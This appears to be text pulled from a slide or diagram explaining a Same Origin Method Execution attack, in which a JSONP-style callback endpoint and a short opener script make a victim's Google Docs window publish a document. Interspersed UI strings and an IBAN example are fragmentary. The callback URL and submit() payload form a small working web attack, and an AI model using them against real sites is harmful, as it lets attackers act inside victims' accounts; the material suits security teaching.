 Hacker
Hacker
Hacker
Callback Endpoint
trusted-site.com/callback-endpoint?callback=opener.do
WIN3
opener === MAIN (still apply)
Same Origin Method Execution :
<script>
opener.document.body.firstElementChild.nextElementSibling.submit();
</script>
Hacker
Main
http://trusted-site.com/target_document
My Bank credentials backup:
Publish to the web
This document is not published to the web.
Make your content visible to anyone by publishing it to the web. You can link to or
embed your document. Learn more
Link Embed
Publish
b
a
c
Published
Are you sure?
You are sending an invitation to Since there is no Google
account associated with this email address, anyone holding this invitation will have
access without signing in.
Yes No
IBAN
calcu
Incorrect
Sort code: 90-00-17
domestic account number
calculate_iban("IE", "90-00
reference: http://www.iban-bic.com/sample_accounts.html?L=0